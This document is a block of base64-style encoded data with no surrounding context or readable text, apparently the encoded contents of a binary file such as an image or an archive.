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
tgxg2+wC18vOOHB40bu5M4RudNatl3EtBg18w4QvvsWggd9lYGZlYTB/Z9qZMBsXZk9tm437Yzxt
rAM304bFBLKN2STGcW3AdPLLHVpZjB6bNvt2k/E+toGTYdDAy7wu8BoMQ1aOK5bF64q5yM1ivGPY
wDVAmMDHvL6yeDZZTN+aVoawjStT2MadMWybZQ7Zti5vXC3/YWBcewED92EaXNrGOriolYm5oMlj
2TTfIetGk2XdaDKXtW0HTnfYwDtY+OL0Bg02G+qcLS2tKiwmB2h7aBeYsKqYsJi4qJio3momKiYr
LSYurSqmm0qKiYqJiunniNVMYb2DBTY1uD62Cw1yMtRMVUwJonLy2Pb00LQO7jgwUXVpbUnl0DFR
dWltMWVpbd15MVXtoZExrdV95cg5bTkcqK6mqLCwurSwsqa6tLq6tLKoqqq6tKy06Ky0rLSyqKjo
sLSsrrCsrrCwrq6yrq6wqLSsqqiorKastKqorK62tLqsuKiurra2trastqyqtKy0ura2sLayrqy4
uLK2sLa2trC2prawsramrramtq6ysqqurq6wrq60rLK6rrY4WG1pdW1ZsLra0rKy2sqy6sq6suK6
opIV5LTlWKjKutLCouLKysKyouLq6mrLsbCFdTW1tVVFhbVVRcVVdUWVtWVFZ3WBqapvaWFVcVFV
cWlhcV1xVVVldVltbVVVVXFxcWFtUWFxdWlNWVVtUXFdWVVlcU1ZVVVxTVlVcV1JbXFtYVV1TWFV
cXFRcVVtZWVxdV1pXXFtWXVhaVVxbU1pVXFVZVVRdWVVcU1tcW1VXV1laVlZTWlxVWlxVWVtYXVh
VU1tbVlVUW1NZVVxZVVxUVFdTWlhVXFdVXVdVXFVZW1hVVVRVXFVTWllcXVNcW1hcU1laVFxdXVN
aWltaXVlTWlRcWlRcW1NZWVRdU1lUWVRcW1NZVFxaU1lYWFlTWVhcXFdaVlNXQWakTI0wzuw+AVj
EheykPMD/q2oeIIcJY7DcTgMj+EvHIbL8Bluw284Dq/hMDyGw3AYnuUu/IW/8Boew2E4DIfhMXyG
03AdzsOZlp5eBOG+gFjDYEKviRuyeGhfPEqKAWeCQsAtOKhyCbQj/NQQW8ga57ggNx6AGKaplLlI
PSwBIA18koDlHZWxZB8TJqCKQjY5EYGcYhr6wIHpxVFD05ujAM3DHjA2EXusYhb6qKF52KMFZyIO
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
